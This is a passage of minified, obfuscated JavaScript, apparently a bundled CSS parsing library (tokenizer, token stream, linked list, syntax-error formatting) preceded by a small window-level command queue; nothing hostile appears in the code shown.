e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return 